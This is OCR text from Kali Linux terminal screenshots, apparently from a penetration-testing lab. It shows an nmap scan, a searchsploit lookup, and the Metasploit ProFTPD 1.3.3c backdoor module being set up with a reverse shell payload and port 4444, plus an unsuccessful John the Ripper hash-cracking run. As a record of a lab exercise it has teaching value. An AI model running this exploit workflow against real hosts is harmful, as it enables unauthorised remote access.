 kali@kali: ~
kali@kali: ~ 117x52
(telnet)
6  payload/cmd/unix/reverse_perl  .  normal  No  Unix Command Shell, Reverse TCP (vi
a Perl)
7  payload/cmd/unix/reverse_perl_ssl  .  normal  No  Unix Command Shell, Reverse TCP SSL
(via perl)
8  payload/cmd/unix/reverse_ssl_double_telnet  .  normal  No  Unix Command Shell, Double Reverse
TCP SSL (telnet)
msf exploit(unix/ftp/proftpd_133c_backdoor) > set payload 4
payload => cmd/unix/reverse
msf exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.248.132  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/proftpd_133c_backdoor) > ifconfig
[*] exec: ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether be:be:c3:a5:a6:a4  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 5 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.248.128  netmask 255.255.255.0  broadcast 192.168.248.255
kali@kali: ~ 116x25
┌──(kali㉿kali)-[~]
└─$ echo fz/ARQt2dgSy2QKVAWp0FmLFSqzA3vqP/o04OYCaI3haG5vbgp3conrypow8Ilb3d3gB2NEWuV1LacAZeGCx1 > hash.txt
┌──(kali㉿kali)-[~]
└─$ john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (cryptoSafe [AES-256-CBC])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
0g 0:00:04:04  3/3 0g/s 8245Kp/s 8245Kc/s 8245KC/s hagtt8a..hsfey6t
0g 0:00:07:33  3/3 0g/s 8215Kp/s 8215Kc/s 8215KC/s elbs4M4..evsgout
0g 0:00:07:37  3/3 0g/s 8215Kp/s 8215Kc/s 8215KC/s xbvj2..x0cg6
0g 0:00:08:30  3/3 0g/s 8192Kp/s 8192Kc/s 8192KC/s bj1atsed..casyak25
0g 0:00:13:03  3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s 257b7op1..246d4745
0g 0:00:13:05  3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s kciks1th..roufmam1
0g 0:00:13:06  3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s rc1j2jr6..ilejut39
0g 0:00:13:07  3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s idedos31..iksuruna
0g 0:00:13:08  3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s swsomnall..mampater2
0g 0:00:13:09  3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s chsbume26..cacrisgos
kali@kali: ~ 116x25
Nmap scan report for 192.168.57.131
Host is up (0.00013s latency).
Not shown: 997 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     ProFTPD 1.3.3c
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 00:0C:29:6B:4F:8C (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.58 seconds
┌──(kali㉿kali)-[~]
└─$ searchsploit ProFTPD 1.3.3c
Exploit Title | Path
ProFTPd 1.3.3c - Compromised Source Backdoor Remote Code Execution | linux/remote/15662.txt
ProFTPd-1.3.3c - Backdoor Command Execution (Metasploit) | linux/remote/16921.rb
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ _
// _ACCESSING THE GRID